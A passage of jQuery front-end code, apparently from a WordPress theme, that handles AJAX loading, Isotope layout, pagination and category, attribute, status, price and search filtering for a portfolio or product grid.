			portfolio_images_loaded($newItems, '.image-inner img', immediately, function () {

				if (current_page === 1 || $portfolio.hasClass('portfolio-pagination-normal') || $portfolio.hasClass('portfolio-pagination-arrows')) {
					if ($portfolio.hasClass('loading-animation')) {
						$portfolio.itemsAnimations('instance').clear();
					}
					$set.html('');
					if (!$portfolio.hasClass('disable-isotope')) {
						$set.isotope('reloadItems');
					}
				}


				if (!$portfolio.hasClass('disable-isotope')) {
					$set.isotope('insert', $inserted_data);
					imageSizesFix($portfolio);
					$set.isotope('layout');
				} else {
					$set.append($inserted_data);
					imageSizesFix($portfolio);
				}

				init_circular_overlay($portfolio, $set);
				if ($portfolio.hasClass('loading-animation')) {
					$portfolio.itemsAnimations('instance').show($inserted_data);
				}
				$('img.image-hover', $portfolio).show();

				$portfolio.data('next-page', next_page);
				if ($portfolio.hasClass('portfolio-pagination-more')) {
					$('.portfolio-load-more .loading', $portfolio).remove();

					if (next_page > 0) {
						$('.portfolio-load-more', $portfolio).show();
					} else {
						$('.portfolio-load-more', $portfolio).hide();
					}
				} else if ($portfolio.hasClass('portfolio-pagination-scroll')) {
					$('.portfolio-scroll-pagination', $portfolio).removeClass('active').html('');
				} else if ($portfolio.hasClass('portfolio-pagination-normal') || $portfolio.hasClass('portfolio-pagination-arrows')) {
					if (current_page === 1) {
						init_portfolio_pages_extended($portfolio);
					}
				}
				$('.portfolio-row-outer', $portfolio).find('.preloader-new').remove();

				$('.progress-bar .striped', $portfolio).fadeOut('slow');

				$portfolio.initPortfolioFancybox();
				$set.data('request-process', false);
				customExtendedIcons($portfolio);
				categoryFilterClick($portfolio);

				if ($portfolio.hasClass('next-page-preloading')) {
					portfolio_load_core_request($portfolio, true)
				}
			});
		}

		function checkFilters($portfolio) {
			var postsList = $('.portfolio-close-filters', $portfolio).data('posts');
			var postFilter = JSON.parse(JSON.stringify($('.portfolio-close-filters', $portfolio).data('posts')));
			var postFilterArr = [];
			var filtersList = JSON.parse(JSON.stringify($('.portfolio-close-filters', $portfolio).data('filters-list')));

			$('.portfolio-filter-item a', $portfolio).removeClass('disable');

			if ($portfolio.data('portfolio-filter') && $portfolio.data('portfolio-filter') !== '') {
				postFilterArr['category'] = postFilter.filter(function (currentValue) {
					return currentValue['category'].includes($portfolio.data('portfolio-filter'));
				});
			}

			if ($portfolio.data('portfolio-filter-attributes') && $portfolio.data('portfolio-filter-attributes') !== '') {

				for (var key in $portfolio.data('portfolio-filter-attributes')) {
					postFilterArr[key] = postFilter.filter(function (currentValue, index, arr) {
						return $portfolio.data('portfolio-filter-attributes')[key].some(function (attr) {
							if (currentValue[key]) {
								return currentValue[key].includes(attr);
							} else {
								return true;
							}

						});
					});
				}
			}

			if ($portfolio.data('portfolio-filter-status') && $portfolio.data('portfolio-filter-status') !== '') {
				postFilterArr['status'] = postFilter.filter(function (currentValue, index, arr) {
					return $portfolio.data('portfolio-filter-status').every(function (attr) {
						return currentValue['status'].includes(attr);
					});
				});
			}

			for (var key in filtersList) {
				var resultArr = [];

				for (var key2 in postFilterArr) {
					if (key2 === key) {
						continue;
					}

					if (resultArr.length) {
						resultArr = resultArr.filter(function (currentValue, index, arr) {
							return postFilterArr[key2].includes(currentValue);
						})
					} else {
						resultArr = postFilterArr[key2];
					}
				}

				if (!resultArr.length) {
					resultArr = postFilter;
				}

				filtersList[key].forEach(function (val) {
					var count = 0;

					resultArr.forEach(function (val2) {
						if (val2[key].includes(val)) {
							count++;
						}
					});


					$('.portfolio-filter-item a[data-attr=' + key + '][data-filter=' + val + ']', $portfolio).find('.count').html(count);
					$('.portfolio-filter-item a[data-filter-type=' + key + '][data-filter=' + val + ']', $portfolio).find('.count').html(count);
					if (count == 0) {
						$('.portfolio-filter-item a[data-attr=' + key + '][data-filter=' + val + ']', $portfolio).addClass('disable');
						$('.portfolio-filter-item a[data-filter-type=' + key + '][data-filter=' + val + ']', $portfolio).addClass('disable');
					}
				});
			}
		}

		function init_portfolio_scroll_next_page($portfolio) {
			if ($('.portfolio-scroll-pagination', $portfolio).length == 0) {
				return false;
			}

			var $pagination = $('.portfolio-scroll-pagination', $portfolio);
			var watcher = scrollMonitor.create($pagination[0]);
			watcher.enterViewport(function () {
				if ($portfolio.data('next-page') != 0) {
					portfolio_load_core_request($portfolio);
				}
			});
		}

		$('.portfolio-count select').combobox();

		function init_circular_overlay($portfolio, $set) {
			if (!$portfolio.hasClass('hover-circular') && !$portfolio.hasClass('hover-new-circular') && !$portfolio.hasClass('hover-default-circular')) {
				return;
			}

			$('.portfolio-item', $set).on('mouseenter touchstart', function () {
				var overlayWidth = $('.overlay', this).width(),
					overlayHeight = $('.overlay', this).height(),
					$overlayCircle = $('.overlay-circle', this),
					maxSize = 0;

				if (overlayWidth > overlayHeight) {
					maxSize = overlayWidth;
					$overlayCircle.height(overlayWidth)
				} else {
					maxSize = overlayHeight;
					$overlayCircle.width(overlayHeight);
				}
				maxSize += overlayWidth * 0.3;

				$overlayCircle.css({
					marginLeft: -maxSize / 2,
					marginTop: -maxSize / 2
				});
			});
		}

		function fixItemHiddenContent(items, $portfolio) {
			if (!$portfolio.hasClass('disable-isotope')) {
				items.forEach(function(item) {
					var $hiddenContent = $('.slide-content-hidden', item.element);

					if (!$hiddenContent.length) {
						return;
					}

					$hiddenContent.css('margin-bottom', -$hiddenContent.outerHeight() + 'px');
				});
			} else {
				items.each(function() {
					var $hiddenContent = $('.slide-content-hidden', this);

					if (!$hiddenContent.length) {
						return;
					}

					$hiddenContent.css('margin-bottom', -$hiddenContent.outerHeight() + 'px');
				});
			}

		}

		function fixHorizontalSlidingAuthor(items, $portfolio) {
			if (!$portfolio.hasClass('disable-isotope')) {
				items.forEach(function(item) {
					var $visibleContent = $('.slide-content-visible', item.element),
						$hiddenContent = $('.slide-content-hidden', item.element),
						$authorContent = $('.caption .author', item.element);

					if (!$authorContent.length || !$visibleContent.length || !$hiddenContent.length) {
						return;
					}

					$authorContent.css('top', ($visibleContent.outerHeight() - $hiddenContent.outerHeight() - $authorContent.outerHeight()) + 'px');
				});
			} else {
				items.each(function() {
					var $visibleContent = $('.slide-content-visible', this),
						$hiddenContent = $('.slide-content-hidden', this),
						$authorContent = $('.caption .author', this);

					if (!$authorContent.length || !$visibleContent.length || !$hiddenContent.length) {
						return;
					}

					$authorContent.css('top', ($visibleContent.outerHeight() - $hiddenContent.outerHeight() - $authorContent.outerHeight()) + 'px');
				});
			}

		}

		function initNewsGridItems($portfolio) {
			if (!$portfolio.hasClass('news-grid')) {
				return;
			}

			if (!$portfolio.hasClass('title-on-page')) {
				$('.portfolio-item', $portfolio).each(function() {
					var $item = $(this);

					if ($item.width() < 260 || $item.height() < 300) {
						$item.addClass('small-item');
					}
				});
			}

			if (typeof $.fn.buildSimpleGalleries === 'function') {
				$portfolio.buildSimpleGalleries();
			}

			if (typeof $.fn.updateSimpleGalleries === 'function') {
				$portfolio.updateSimpleGalleries();
			}
		}


		function filterPortfolioExtended($portfolio, filterValue) {
			$portfolio.data('portfolio-filter', filterValue || '');
			$portfolio.data('next-page', 1);
			portfolio_load_core_request($portfolio);
		}

		function filterPortfolioAttributes($portfolio, filterValue) {
			$portfolio.data('portfolio-filter-attributes', filterValue || '');
			$portfolio.data('next-page', 1);
			portfolio_load_core_request($portfolio);
		}

		function filterPortfolioStatus($portfolio, filterValue) {
			$portfolio.data('portfolio-filter-status', filterValue || '');
			$portfolio.data('next-page', 1);
			portfolio_load_core_request($portfolio);
		}

		function filterPortfolioPrice($portfolio, filterValue) {
			$portfolio.data('portfolio-filter-price', filterValue || '');
			$portfolio.data('next-page', 1);
			portfolio_load_core_request($portfolio);
		}

		function filterPortfolioSearch($portfolio, filterValue) {
			$portfolio.data('portfolio-filter-search', filterValue || '');
			$portfolio.data('next-page', 1);
			portfolio_load_core_request($portfolio);
		}

		function clearFilters($portfolio) {
			$portfolio.data('portfolio-filter', '');
			$portfolio.data('portfolio-filter-attributes', '');
			$portfolio.data('portfolio-filter-status', '');
			$portfolio.data('portfolio-filter-price', '');
			$portfolio.data('portfolio-filter-search', '');
			$portfolio.data('next-page', 1);
			portfolio_load_core_request($portfolio);
		}

		function hasOnlyDoubleItems($set) {
			var $items = $('.portfolio-item', $set);
			return $items.length == $items.filter('.double-item-squared, .double-item-horizontal').length;
		}

		function fixPortfolioWithDoubleItems($portfolio, needFix) {
			if (needFix) {
				$portfolio.addClass('porfolio-even-columns');
			} else {
				$portfolio.removeClass('porfolio-even-columns');
			}
		}

		function imageSizesFix($portfolio) {

			if ($portfolio.hasClass('portfolio-style-masonry')) {
				return;
			}

			$('.portfolio-item .image', $portfolio).css('height', '');
			$('.portfolio-item .wrap > .caption', $portfolio).css('height', '');

			var maxImageHeight = 0,
				maxCaptionHeight = 0,
				maxImageHeightVertical;

			$('.portfolio-item', $portfolio).each(function () {
				if ($(this).find('.wrap > .caption').outerHeight() > maxCaptionHeight) {
					maxCaptionHeight = $(this).find('.wrap > .caption').outerHeight();
				}
			});

			if ($portfolio.hasClass('extended-products-grid')) {
				$('.portfolio-item .wrap > .caption', $portfolio).css('height', maxCaptionHeight);
			}

			if ($portfolio.hasClass('portfolio-style-metro')) {
				if ($('.portfolio-set', $portfolio).data('isotope')) {
					$('.portfolio-set', $portfolio).isotope('layout');
				}
				return;
			}

			var singleInnerWidth = $('.portfolio-item-size-container .portfolio-item', $portfolio).innerWidth();
			var singleWidth = $('.portfolio-item-size-container .portfolio-item', $portfolio).width();
			var gaps = singleInnerWidth - singleWidth;

			if ($($portfolio).hasClass('aspect-ratio-portrait')) {
				maxImageHeight = parseInt(singleWidth * 1.25);
			} else {
				maxImageHeight = parseInt(singleWidth);
			}

			maxImageHeightVertical = 2 * maxImageHeight + gaps + maxCaptionHeight;

			$('.portfolio-item', $portfolio).not('.not-found, .double-item-squared, .double-item-vertical').find('.image').css('height', maxImageHeight);
			$('.portfolio-item.double-item-squared, .portfolio-item.double-item-vertical', $portfolio).find('.image').css('height', maxImageHeightVertical);

			if ($('.portfolio-set', $portfolio).data('isotope')) {
				$('.portfolio-set', $portfolio).isotope('layout');
			}

			if (!$portfolio.hasClass('extended-products-grid') && !$portfolio.hasClass('portfolio-list')) {
				$('.portfolio-item', $portfolio).each(function () {
					$(this).find('.wrap').css('height', '').css('height', $(this).find('.wrap').outerHeight());
				});
			}
		}

		function initExtendedProductsGrid() {
			if (window.tgpLazyItems !== undefined) {
				var isShowed = window.tgpLazyItems.checkGroupShowed(this, function (node) {
					initExtendedProductsGrid.call(node);
				});
				if (!isShowed) {
					return;
				}
			}

			var $portfolio = $(this);
			if ($portfolio.hasClass('inited')) {
				return;
			}
			$portfolio.addClass('inited');
			setTimeout(function () {
				$portfolio.addClass('ready');
			}, 500);
			var $set = $('.portfolio-set', this);
			var isNewsGrid = $portfolio.hasClass('news-grid');

			if ($portfolio.data('next-page') == 0) {
				$('.portfolio-load-more', $portfolio).hide();
			}

			init_portfolio_sorting($portfolio);
			init_products_new_sorting($portfolio);

			if ($portfolio.hasClass('portfolio-pagination-normal') || $portfolio.hasClass('portfolio-pagination-arrows')) {
				init_portfolio_pages_extended($portfolio);
			}

			initPriceSlider($portfolio);

			var immediately = false;
			if ($portfolio.hasClass('portfolio-style-justified')) {
				immediately = true;
			}

			portfolio_images_loaded($set, '.image-inner img', immediately, function () {

				if ($portfolio.hasClass('loading-animation')) {
					var itemsAnimations = $portfolio.itemsAnimations({
						itemSelector: '.portfolio-item',
						scrollMonitor: true
					});
				}

				init_circular_overlay($portfolio, $set);

				initNewsGridItems($portfolio);

				customExtendedIcons($portfolio);

				imageSizesFix($portfolio);

				if (!$portfolio.hasClass('disable-isotope')) {

					var layoutMode = 'masonry-custom';
					var portfolioStyle = 'justified';
					var titleOnPage = $portfolio.hasClass('title-on-page');

					if ($portfolio.hasClass('portfolio-style-masonry')) {
						portfolioStyle = 'masonry';
					}

					if ($portfolio.hasClass('portfolio-style-metro')) {
						layoutMode = 'metro';
						portfolioStyle = 'metro';
					}

					if (portfolioStyle != 'metro') {
						fixPortfolioWithDoubleItems($portfolio, hasOnlyDoubleItems($set));
					}

					var size_container = $('.portfolio-item-size-container .portfolio-item', $portfolio);

					var isotope_options = {
						gridType: isNewsGrid ? 'news' : 'portfolio',
						itemSelector: '.portfolio-item',
						layoutMode: layoutMode,
						itemImageWrapperSelector: '.image-inner',
						fixHeightDoubleItems: portfolioStyle == 'justified',
						fixCaption: isNewsGrid && portfolioStyle == 'justified' && titleOnPage,
						'masonry-custom': {
							columnWidth: (size_container.length > 0) ? size_container[0] : '.portfolio-item:not(.double-item)'
						},
						transitionDuration: 0
					};

					$set
						.on('layoutComplete', function (event, laidOutItems) {
							layoutComplete($portfolio, $set, laidOutItems);
						})
						.on('arrangeComplete', function (event, filteredItems) {
							arrangeComplete($portfolio, $set, portfolioStyle, filteredItems);
						})
						.isotope(isotope_options);

					if (!window.gemSettings.lasyDisabled) {
						var elems = $('.portfolio-item:visible', $set);
						var items = [];
						for (var i = 0; i < elems.length; i++)
							items.push($set.isotope('getItem', elems[i]));
						$set.isotope('reveal', items);
					}

					if ($set.closest('.gem_tab').size() > 0) {
						$set.closest('.gem_tab').bind('tab-update', function () {
							if ($set.data('isotope')) {
								$set.isotope('layout');
							}
						});
					}

					$(document).on('gem.show.vc.tabs', '[data-vc-accordion]', function () {
						var $tab = $(this).data('vc.accordion').getTarget();
						if ($tab.find($set).length) {
							if ($set.data('isotope')) {
								$set.isotope('layout');
							}
						}
					});

					$(document).on('gem.show.vc.accordion', '[data-vc-accordion]', function () {
						var $tab = $(this).data('vc.accordion').getTarget();
						if ($tab.find($set).length) {
							if ($set.data('isotope')) {
								$set.isotope('layout');
							}
						}
					});
				} else {
					var items = $('.portfolio-item', $set);
					layoutComplete($portfolio, $set, items);
					arrangeComplete($portfolio, $set, portfolioStyle, items);
				}

				$(window).on('resize', function () {
					imageSizesFix($portfolio);
				});

				if ($('.portfolio-filters', $portfolio).length) {
					$('.portfolio-filters, .portfolio-filters-resp ul li', $portfolio).on('click', 'a', function () {
						var thisFilter = $(this).data('filter');

						$('.portfolio-filters a.active, .portfolio-filters-resp ul li a.active', $portfolio).removeClass('active');
						$('.portfolio-filters a[data-filter="' + thisFilter + '"], .portfolio-filters-resp ul li a[data-filter="' + thisFilter + '"]', $portfolio).addClass('active');

						filterPortfolioExtended($portfolio, thisFilter.substr(1));

						if ($('.portfolio-filters-resp', $portfolio).size() > 0 && typeof $.fn.dlmenu === 'function') {
							$('.portfolio-filters-resp', $portfolio).dlmenu('closeMenu');
						}

						return false;
					});
				}

				if ($('.portfolio-filter-tabs', $portfolio).length) {

					if ($('.portfolio-filter-tabs-list-tab.active', $portfolio).data('filter') == 'categories') {
						$portfolio.data('portfolio-filter', $('.portfolio-filter-tabs-list-tab.active', $portfolio).data('filter-cat'));
					} else {
						$portfolio.data('portfolio-filter-status', [$('.portfolio-filter-tabs-list-tab.active', $portfolio).data('filter')]);
					}

					$('.portfolio-filter-tabs-list-tab', $portfolio).on('click', function (e) {
						if (!$(this).hasClass('active')) {
							$('.portfolio-filter-tabs-list-tab', $portfolio).removeClass('active');
							$(this).addClass('active');
							if ($(this).data('filter') == 'categories') {
								$portfolio.data('portfolio-filter', $(this).data('filter-cat'));
								$portfolio.data('portfolio-filter-status', '');
							} else {
								$portfolio.data('portfolio-filter', '');
								$portfolio.data('portfolio-filter-status', [$(this).data('filter')]);
							}
							$portfolio.data('current-tab', $(this).data('num'));
							$portfolio.data('next-page', 1);
							var uid = $portfolio.data('portfolio-uid');
							portfolio_load_core_request($portfolio);
						}
					});

					if ($portfolio.hasClass('tabs-preloading')) {
						$('.portfolio-filter-tabs-list-tab', $portfolio).each(function () {
							var $params = [];
							if ($(this).data('filter') == 'categories') {
								$params['portfolio-filter'] = $(this).data('filter-cat');
								$params['portfolio-filter-status'] = '';
							} else {
								$params['portfolio-filter'] = '';
								$params['portfolio-filter-status'] = [$(this).data('filter')];
							}
							$params['current-tab'] = $(this).data('num');
							$params['next-page'] = 1;
							portfolio_load_core_request($portfolio, true, $params)
						})
					}
				}

				if ($portfolio.hasClass('filters-preloading')) {
					$('.portfolio-filters a', $portfolio).each(function () {
						var $params = [];
						$params['portfolio-filter'] = $(this).data('filter').substr(1);
						$params['next-page'] = 1;
						portfolio_load_core_request($portfolio, true, $params)
					})
				}

				if ($('.portfolio-filters-list', $portfolio).length) {
					$portfolio.closest('#main').addClass('over-header');
					if ($(window).outerWidth() < 992) {
						if ($('.portfolio-filters-list', $portfolio).hasClass('style-standard')) {
							$('.portfolio-filters-list', $portfolio).addClass('style-standard-mobile');
						}
						if ($('.portfolio-filters-list', $portfolio).hasClass('style-sidebar')) {
							$('.portfolio-filters-list', $portfolio).addClass('style-sidebar-mobile');
						}
					} else {
						if ($('.portfolio-filters-list', $portfolio).hasClass('style-standard')) {
							$('.portfolio-filters-list', $portfolio).removeClass('style-standard-mobile');
						}
						if ($('.portfolio-filters-list', $portfolio).hasClass('style-sidebar')) {
							$('.portfolio-filters-list', $portfolio).removeClass('style-sidebar-mobile');
						}
					}

					$(window).on('resize', function () {
						if ($(window).outerWidth() < 992) {
							if ($('.portfolio-filters-list', $portfolio).hasClass('style-standard')) {
								$('.portfolio-filters-list', $portfolio).addClass('style-standard-mobile');
							}
							if ($('.portfolio-filters-list', $portfolio).hasClass('style-sidebar')) {
								$('.portfolio-filters-list', $portfolio).addClass('style-sidebar-mobile');
							}
						} else {
							if ($('.portfolio-filters-list', $portfolio).hasClass('style-standard')) {
								$('.portfolio-filters-list', $portfolio).removeClass('style-standard-mobile');
							}
							if ($('.portfolio-filters-list', $portfolio).hasClass('style-sidebar')) {
								$('.portfolio-filters-list', $portfolio).removeClass('style-sidebar-mobile');
							}
						}
					});

					$('.portfolio-filters-list:not(.native) .portfolio-filter-item', $portfolio).on('click', 'a', function (e) {
						e.preventDefault();
						var thisItem = $(this).parents('.portfolio-filter-item');
						if (($(this).hasClass('active') && !thisItem.hasClass('multiple')) || ($(this).hasClass('disable'))) {
							return;
						}
						var typeFilter = $(this).data('filter-type');
						var thisFilter = $(this).data('filter');
						var selectedFilters = $('.portfolio-selected-filters', $portfolio);

						if (typeFilter === 'category') {
							if (thisItem.hasClass('reload')) {
								var shopUrl = $('input#shop-page-url').val();
								if (thisFilter !== '*') {
									shopUrl = $(this).attr("href");
								}
								var href = window.location.href;
								if (href.indexOf('?') > 1) {
									var queryParams = new URLSearchParams(href.split("?")[1]);
									queryParams.delete('page');
									shopUrl += '?' + queryParams.toString();
								}

								shopUrl = shopUrl.replace(/\/page\/\d+/, "").replace("&amp;", '&').replace("%2C", ',');
								window.location.href = shopUrl;
								return;
							} else {
								thisItem.find('a').removeClass('active');
								thisItem.find('a[data-filter="' + thisFilter + '"]', $portfolio).addClass('active').parents('li').find(' > a').addClass('active');
								selectedFilters.find('.portfolio-selected-filter-item.category').remove();
								if (thisFilter !== '*') {
									if (!$(this).parents('.portfolio-filters-list').hasClass('single-filter')) {
										selectedFilters.append('<div class="portfolio-selected-filter-item category" data-filter="' + thisFilter + '">' + $(this).find('.title').html() + '<i class="delete-filter"></i></div>');
									}
									filterPortfolioExtended($portfolio, thisFilter);
								} else {
									filterPortfolioExtended($portfolio, '');
								}
							}
						} else if (typeFilter === 'attribute') {
							var attr = $(this).data('attr');
							var attrData = $portfolio.data('portfolio-filter-attributes');
							if (!attrData) {
								attrData = []
							}
							if (!attrData[attr]) {
								attrData[attr] = [];
							}

							if ($(this).hasClass('all')) {
								delete attrData[attr];
								thisItem.find('a').removeClass('active');
								$(this).addClass('active');
								selectedFilters.find('.portfolio-selected-filter-item[data-attr="' + attr + '"]').remove();
							} else if ($(this).hasClass('active')) {
								$(this).removeClass('active');
								if (attrData[attr]) {
									const index = attrData[attr].indexOf(thisFilter);
									if (index > -1) {
										attrData[attr].splice(index, 1);
									}
									if (attrData[attr].length === 0) {
										delete attrData[attr];
										thisItem.find('a.all').addClass('active');
									}
								}
								selectedFilters.find('.portfolio-selected-filter-item[data-attr="' + attr + '"][data-filter="' + thisFilter + '"]').remove();
							} else {
								if (!thisItem.hasClass('multiple')) {
									thisItem.find('a').removeClass('active');
									attrData[attr] = [];
									selectedFilters.find('.portfolio-selected-filter-item[data-attr="' + attr + '"]').remove();
								} else {
									thisItem.find('a.all').removeClass('active');
								}
								$(this).addClass('active');
								attrData[attr].push(thisFilter);
								selectedFilters.append('<div class="portfolio-selected-filter-item attribute" data-attr="' + attr + '" data-filter="' + thisFilter + '">' + $(this).find('.title').html() + '<i class="delete-filter"></i></div>');
							}
							filterPortfolioAttributes($portfolio, attrData);
						} else if (typeFilter === 'status') {
							var statusData = $portfolio.data('portfolio-filter-status');
							if (!statusData) {
								statusData = []
							}
							if ($(this).hasClass('all')) {
								statusData = '';
								thisItem.find('a').removeClass('active');
								$(this).addClass('active');
								selectedFilters.find('.portfolio-selected-filter-item.status').remove();
							} else if ($(this).hasClass('active')) {
								$(this).removeClass('active');
								const index = statusData.indexOf(thisFilter);
								if (index > -1) {
									statusData.splice(index, 1);
								}
								if (statusData.length === 0) {
									thisItem.find('a.all').addClass('active');
									statusData = '';
								}
								selectedFilters.find('.portfolio-selected-filter-item.status[data-filter="' + thisFilter + '"]').remove();
							} else {
								thisItem.find('a.all').removeClass('active');
								$(this).addClass('active');
								statusData.push(thisFilter);
								selectedFilters.append('<div class="portfolio-selected-filter-item status" data-filter="' + thisFilter + '">' + $(this).find('.title').html() + '<i class="delete-filter"></i></div>');
							}
							filterPortfolioStatus($portfolio, statusData);
						}

						if ($(this).parents('.portfolio-filters-list').hasClass('scroll-top')) {
							$("html, body").animate({scrollTop: $portfolio.offset().top - 200}, 600);
						}

						return false;
					});

					$('.portfolio-filters-list', $portfolio).on('click', '.portfolio-show-filters-button', function () {
						$portfolio.addClass('filters-opened');
						$(this).next().addClass('visible');
					}).on('click', '.portfolio-close-filters', function () {
						closeFiltersPopup($portfolio);
					}).on('click', '.portfolio-filters-outer', function () {
						closeFiltersPopup($portfolio);
					}).on('click', '.portfolio-filters-area', function (e) {
						e.stopPropagation();
					});

					$('.progress-bar', $portfolio).on('click', '.show', function () {
						closeFiltersPopup($portfolio);
					});

					if (!$('.portfolio-filters-list', $portfolio).hasClass('native')) {
						// checkFilters($portfolio);
					}

					if ($('.portfolio-filters-list', $portfolio).hasClass('native-ajax-filters')) {

						$('.widget_layered_nav, .widget_rating_filter, .widget_layered_nav_filters', $portfolio).off('click', 'a').on('click', 'a', function (e) {
							e.preventDefault();
							var href = $(this).attr('href');
							nativeAjaxFiltering(href);
						});

						$('.widget_layered_nav select').off('change').on('change', function (e) {
							e.preventDefault();

							var $this = $(this),
								name = $this.closest('form').find('input[type=hidden]').length ? $this.closest('form').find('input[type=hidden]').attr('name').replace('filter_', '') : $this.attr('class').replace('dropdown_layered_nav_', ''),
								slug = $this.val(),
								href;

							href = window.location.href;
							href = href.replace(/\/page\/\d+/, "").replace("&amp;", '&').replace("%2C", ',');

							href = updateUrlParams(href, 'filter_' + name, slug);

							nativeAjaxFiltering(href);
						});

						$('.widget_product_search, .wc-block-product-search').on('submit', 'form', function (e) {
							e.preventDefault();

							var $this = $(this),
								search = $this.find('input[type=search]').val(),
								href;

							href = window.location.href;
							href = href.replace(/\/page\/\d+/, "").replace("&amp;", '&').replace("%2C", ',');

							href = updateUrlParams(href, 'product-search', search);

							nativeAjaxFiltering(href);
						});


						$('.widget_price_filter .price_slider_wrapper').off('click', '.button').on('click', '.button', function (e) {
							e.preventDefault();

							var form = $(this).closest('form'),
								action = form.attr('action'),
								href = action + (-1 === action.indexOf('?') ? '?' : '&') + form.serialize();
							$('.widget_price_filter').removeClass('yith-wcan-list-price-filter');

							nativeAjaxFiltering(href);
						});

						$('.portfolio-selected-filters', $portfolio).on('click', '.delete-filter', function () {

							var $this = $(this),
								href;

							href = window.location.href;
							href = href.replace(/\/page\/\d+/, "").replace("&amp;", '&').replace("%2C", ',');

							var filtersList = $('.portfolio-filters-list', $portfolio);
							var selectedFilters = $('.portfolio-selected-filters', $portfolio);
							var item = $this.closest('.portfolio-selected-filter-item');
							if (item.hasClass('category')) {
								// href = updateUrlParams(href, 'category', '');
								// var params = '',
								// shopUrl = $('input.shop-page-url').val();
								// if (href.indexOf('?') > 1) {
								// 	params = '?'+href.split("?")[1];
								// }
								// nativeAjaxFiltering(shopUrl+params);
							} else if (item.hasClass('attribute')) {

								var attr = 'filter_' + item.data("attr"),
									filter = item.data("filter"),
									params,
									queryParams = new URLSearchParams(window.location.search);
								for (var p of queryParams) {
									if (p[0].includes(attr)) {
										params = p[1].split(",");
										var index = params.indexOf(filter);
										if (index > -1) {
											params.splice(index, 1);
										}
									}
								}
								href = updateUrlParams(href, attr, params.toString());
								nativeAjaxFiltering(href);

							} else if (item.hasClass('price')) {
								href = updateUrlParams(href, 'min_price', '');
								href = updateUrlParams(href, 'max_price', '');
								nativeAjaxFiltering(href);
							} else if (item.hasClass('search')) {
								href = updateUrlParams(href, 'product-search', '');
								nativeAjaxFiltering(href);
							}

							if ($(this).parents('.portfolio-filters-list').hasClass('scroll-top')) {
								$("html, body").animate({scrollTop: $portfolio.offset().top - 200}, 600);
							}
						}).on('click', '.clear-filters', function (e) {
							var shopUrl = $('input#shop-page-url').val();
							nativeAjaxFiltering(shopUrl);
							if ($(this).parents('.portfolio-filters-list').hasClass('scroll-top')) {
								$("html, body").animate({scrollTop: $portfolio.offset().top - 200}, 600);
							}
						});
					} else {
						$('.portfolio-selected-filters', $portfolio).on('click', '.delete-filter', function () {
							var filtersList = $('.portfolio-filters-list', $portfolio);
							var selectedFilters = $('.portfolio-selected-filters', $portfolio);
							var item = $(this).closest('.portfolio-selected-filter-item');
							if (item.hasClass('category')) {
								if (filtersList.find('a.all[data-filter-type="category"]').length) {
									filtersList.find('a.all[data-filter-type="category"]').click();
								} else {
									selectedFilters.find('.portfolio-selected-filter-item.category').remove();
									clearFilters($portfolio);
								}
							} else if (item.hasClass('attribute')) {
								if (filtersList.find('.portfolio-selected-filter-item.' + item.data("attr")).hasClass('multiple')) {
									filtersList.find('a[data-attr="' + item.data("attr") + '"][data-filter="' + item.data("filter") + '"]').click();
								} else {
									filtersList.find('a.all[data-attr="' + item.data("attr") + '"]').click();
								}
							} else if (item.hasClass('price')) {
								var min = $portfolio.find(".slider-range").slider("option", "min");
								var max = $portfolio.find(".slider-range").slider("option", "max");
								$portfolio.find(".slider-range").slider("values", [min, max]);
								selectedFilters.find('.portfolio-selected-filter-item.price').remove();
								filterPortfolioPrice($portfolio, '');
							} else if (item.hasClass('status')) {
								filtersList.find('a[data-filter-type="status"][data-filter="' + item.data("filter") + '"]').click();
							} else if (item.hasClass('search')) {
								$portfolio.find(".portfolio-search-filter .portfolio-search-filter-form input").val('');
								selectedFilters.find('.portfolio-selected-filter-item.search').remove();
								filterPortfolioSearch($portfolio, '');
							}

							if ($(this).parents('.portfolio-filters-list').hasClass('scroll-top')) {
								$("html, body").animate({scrollTop: $portfolio.offset().top - 200}, 600);
							}
						}).on('click', '.clear-filters', function () {
							var filtersList = $('.portfolio-filters-list', $portfolio);
							filtersList.find('.portfolio-filter-item:not(.reload) a').removeClass('active');
							filtersList.find('.portfolio-filter-item:not(.reload) a.all').addClass('active');
							if ($portfolio.find(".slider-range").length) {
								var min = $portfolio.find(".slider-range").slider("option", "min");
								var max = $portfolio.find(".slider-range").slider("option", "max");
								$portfolio.find(".slider-range").slider("values", [min, max]);
							}
							$portfolio.find(".portfolio-search-filter input").val('');
							$portfolio.find(".portfolio-selected-filters .portfolio-selected-filter-item:not(.clear-filters)").remove();
							clearFilters($portfolio);
							if ($(this).parents('.portfolio-filters-list').hasClass('scroll-top')) {
								$("html, body").animate({scrollTop: $portfolio.offset().top - 200}, 600);
							}
						});
					}
				}


				if ($('.portfolio-filters-list:not(.native) .portfolio-search-filter', $portfolio).length) {
					$('.portfolio-search-filter', $portfolio).on('click', '.portfolio-search-filter-button', function () {
						if ($(this).parents('.portfolio-search-filter').hasClass('active')) {
							$(this).parents('.portfolio-search-filter').submit();
						} else {
							$(this).parents('.portfolio-search-filter').addClass('active');
						}
					}).on('change', 'input', function () {
						$(this).parents('.portfolio-search-filter').addClass('changed');
					}).on('mouseenter', function () {
						if ("ontouchstart" in document.documentElement) {
						} else {
							$(this).addClass('active');
						}
					}).on('mouseleave', function (e) {
						$(this).removeClass('active');
					}).on('submit', function (e) {
						e.preventDefault();
						if ($(this).hasClass('changed')) {
							var value = $(this).find('input').val();
							$('.portfolio-selected-filters', $portfolio).find('.portfolio-selected-filter-item.search').remove();
							if (value != '') {
								$('.portfolio-selected-filters', $portfolio).append('<div class="portfolio-selected-filter-item search">' + value + '<i class="delete-filter"></i></div>');
							}
							filterPortfolioSearch($portfolio, value);
							$('.portfolio-search-filter', $portfolio).removeClass('changed');
							closeFiltersPopup($portfolio);
						}
						$(this).find('input').blur();
						$('.portfolio-search-filter', $portfolio).removeClass('active');
					});
				}

				categoryFilterClick($portfolio);

				$portfolio.on('click', '.info a:not(.zilla-likes)', function () {
					var slug = $(this).data('slug') || '';

					if ($('.portfolio-filters', $portfolio).length) {
						$('.portfolio-filters a[data-filter=".' + slug + '"]').click();
					} else {
						filterPortfolioExtended($portfolio, slug);
					}
					return false;
				});

				$('.portfolio-load-more', $portfolio).on('click', function () {
					portfolio_load_core_request($portfolio);
				});

				if ($portfolio.hasClass('portfolio-pagination-scroll')) {
					init_portfolio_scroll_next_page($portfolio);
				}

				if (!$portfolio.hasClass('news-grid')) {
					$portfolio.on('click', '.portfolio-item .image .overlay'/*, .portfolio-item .wrap > .caption'*/, function (event) {

